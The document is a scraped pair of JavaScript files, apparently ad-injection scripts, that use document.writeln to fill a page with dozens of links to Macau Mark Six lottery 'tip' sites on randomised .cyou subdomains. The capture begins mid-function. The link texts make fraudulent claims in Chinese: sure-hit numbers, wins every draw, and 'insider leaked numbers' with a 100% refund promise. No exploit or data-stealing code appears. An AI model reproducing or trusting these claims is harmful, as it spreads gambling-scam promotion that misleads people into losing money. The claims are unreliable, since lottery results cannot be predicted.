    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.ickjhkddvv.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【六合宝典网】</div><div class="ntext">平特①肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.st8ekktyhn.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门青龙阁】</div><div class="ntext">尾数大小</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.nvlkwwv1wx.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【神龙点特网】</div><div class="ntext">四肖中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.huh3jwybxv.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门黄金屋】</div><div class="ntext">中特三肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.3g9trdxlnc.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门神算网】</div><div class="ntext">单双中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.nfngidm3w6.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门满堂红】</div><div class="ntext">四肖一码</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.t5htqkvrp4.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【特码之家网】</div><div class="ntext">赢钱六肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
<a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.i8jn82uvlk.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门老黄历】</div><div class="ntext">一码必中</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>

</div>      



`)
  
}

/**
 * top_ny.js
 */

function top_ny() {
    document.writeln('<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: -2px;text-align: center;border: solid 1px #ddd;border-radius: 2px;background: #eee;background-image: radial-gradient(circle, rgba(174,191,238,1) 27%, rgba(233,148,208,0.8681044358473557) 69%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .scroll-web-txt img{width:25px;margin-right:3px}</style>');

  load_banner1();

  document.writeln("<div class='scroll-web-txt'><ul>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);'href='https://"+jy.siteid+"n"+subdomain+".tuj75ui7uh.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>金牌三肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".t5xejsajjr.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>14码中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".57s9fnm945.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>必中一肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".76gr6rqfou.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>二组二连</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".1pk46hdlp1.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>围特六码</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".rvbp3xrdb8.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>5组2中2</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".c0b0q7q4ie.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>四肖中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".eo76rznwtk.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>10码中特</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".roxfpbfdss.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>平特三连</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".g2w0rebgv3.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>一波中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".qngrsipamy.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>三码爆特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".gbotmsepqw.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>一肖一码</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".zfr1gk1h3s.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>二肖三码</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".fgei3dlax8.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>无错六肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".huh3jwybxv.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>平特连肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".ickjhkddvv.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>一波五码</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".qzdzesukhc.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>一组二连</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".csebvbacqx.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>七码中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".9rs25ysbyg.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>解特一码</font></a></li> "+ 
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".t3p9l4d3ed.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>二尾平特</font></a></li>  </ul></div>");
  
}


--- FILE ---
content_type: application/javascript
request_url: https://a113n.km92u70nz8.cyou/config.js
body_size: 4761
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {


  
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.7sas6gzj58.cyou/#UNSITES">${am_no}期：澳门金吊桶网五肖中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.7nrfvdwlw4.cyou/#UNSITES">${am_no}期：澳门管家婆★复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.yg6mbl3153.cyou/#UNSITES">${am_no}期：澳门玉兔网合数大小★已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.yi8geiwa03.cyou/#UNSITES">${am_no}期：澳门湖心小筑★单双再连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.mgjrknrrj2.cyou/#UNSITES">${am_no}期：澳门金多宝网★家野再连中22期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.lgvmrfbj4m.cyou/#UNSITES">${am_no}期：澳门伯乐论坛合数单双已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.prpadavmki.cyou/#UNSITES">${am_no}期：澳门值日生肖①高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.bmoytrscpq.cyou/#UNSITES">${am_no}期：澳门公益网★一波中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.qqgtkzkvuy.cyou/#UNSITES">${am_no}期：澳门三国论坛二头中特连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.9i8rg5p1mr.cyou/#UNSITES">${am_no}期：澳门风云会网六码中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.asozfhs99l.cyou/#UNSITES">${am_no}期：金猴王圖壇④肖④码★期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.lz5x130is5.cyou/#UNSITES">${am_no}期：澳门赢彩网★四行中特已经上料✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.25dgsp9jwf.cyou/#UNSITES">${am_no}期：澳门红灯笼★三肖平特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.756fk0rx9p.cyou/#UNSITES">${am_no}期：澳门频果报网★四肖八码连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.ge2cst2swz.cyou/#UNSITES">${am_no}期：澳门六合神童网三肖六码连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`)


}

/**
 * 
 */
function load_link1() {

  document.writeln('<style>*{margin:0;padding:0;}a {text-decoration: none;}img{vertical-align: middle}table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5ï¼›margin: 0px auto 12px auto;}.cot1{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);, linear-gradient(#c07878, #c07878);margin: 0px auto 12px auto;;color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot2{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot3{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot4{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}</style>')
document.writeln('<table>'+
'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.un8lra0zzt.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>香山论坛</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cmyb9bqid0.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>东成西就</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n7uyij5bdn.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>龙门客栈</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.578755egvq.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>象破成语</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ky2oegonu.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>西游献码</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nwif9tk5u4.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>彩库论坛</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zcw87stldf.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门公益</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fi9t898c78.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门六合</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gm4ictb7cm.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>同学们图</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jb9h9nl0sb.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>天天六合</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e207ctnwp8.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>红姐论坛</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tlh2tvvna5.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>十二地支</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pyjkef6wph.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>木子辉歌</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.sfemodgwi9.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>龙凤呈祥</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s3hsnco3yw.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门六玄</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.umbxgow4v7.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>金鸡论坛</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k1h05pnxwa.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>金手指网</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yyr2iszuo8.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>九龙心水</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tw2exumpk1.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>特码王A</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tuj75ui7uh.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>天线宝宝</a></td></tr></table>')
  
}

/**
 * 精英榜资料专区
 */
function load_link2() {

  document.writeln(`

<table align="center" style="border-spacing: 2px;margin-bottom: 5px;" width="100%">
<tbody>

<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.e1q1xndr8t.cyou/#103633.com">${am_no}期:仙鹤指码网★｛五肖十码｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.yt75l9nz5x.cyou/#103633.com">${am_no}期:澳门致富网★｛五肖中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.0ox2g0llml.cyou/#103633.com">${am_no}期:凯旋之旅网★｛三肖四码｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.kp56znitld.cyou/#103633.com">${am_no}期:凤凰特码网★｛一码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.1pk46hdlp1.cyou/#103633.com">${am_no}期:神童送码网★｛平特一肖｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.p4ru495ymk.cyou/#103633.com">${am_no}期:葡京赌侠网★｛三码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.65r4rn7s1p.cyou/#103633.com">${am_no}期:跑狗玄机网★｛必中五肖｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.azvt88v57t.cyou/#103633.com">${am_no}期:一肖平特网★｛八码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.ucne4cud6b.cyou/#103633.com">${am_no}期:飞熊先生网★｛一波中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.k0ap1i3k0t.cyou/#103633.com">${am_no}期:锦上添花网★｛⑥肖⑧码｝★已公开</a></td></tr>


</tbody></table>

</div></div>


`)


  
}




/**1
 * 澳门精品站推广收录
 */
function load_link4() {

      document.writeln(`



<div id="minmin95"><strong> 
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.kbvu0fz1rj.cyou/#103633.com">灯笼藏码网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.bpe2kdlprp.cyou/#103633.com">港澳头条网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.zdbfmad1t8.cyou/#103633.com">广西彩王网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.tgh1ea97nk.cyou/#103633.com">观音送码网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.mgjrknrrj2.cyou/#103633.com">澳门金多宝</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.zcw87stldf.cyou/#103633.com">澳门公益网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.9nrsmrsr3j.cyou/#103633.com">皇博神算网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.t5xejsajjr.cyou/#103633.com">六合挂牌网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.0i8byshuuu.cyou/#103633.com">澳门女人味</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.9j9lk2qt5l.cyou/#103633.com">澳门资讯网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.7z7dsukcn8.cyou/#103633.com">澳门内幕网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.65r4rn7s1p.cyou/#103633.com">跑狗玄机网</a>




`)
  
}

/**
 * 精选澳门优秀站点
 */
function load_link5() {
          document.writeln(`

    <div class="xcontainer" style="display: flex; flex-wrap: wrap; justify-content: space-between; line-height: 35px;background: linear-gradient(90deg, rgb(226 26 47)  20%, rgba(65,199,92,1) 48%, rgb(10 6 250) 87%);"><div class="x_header" style="width: 100%; text-align: center; padding: 6px 0; font-size: 22px; font-weight: bold; color: #fff; display: inline-block; position: relative;">至尊高手榜全网连中料</div>
    
    
    
<a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.ogij2b9qqy.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【摇钱树特码】</div><div class="ntext">顶峰①码</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.k1h05pnxwa.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门金手指】</div><div class="ntext">五肖中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.ickjhkddvv.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【六合宝典网】</div><div class="ntext">平特①肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.st8ekktyhn.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门青龙阁】</div><div class="ntext">尾数大小</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.nvlkwwv1wx.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【神龙点特网】</div><div class="ntext">四肖中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
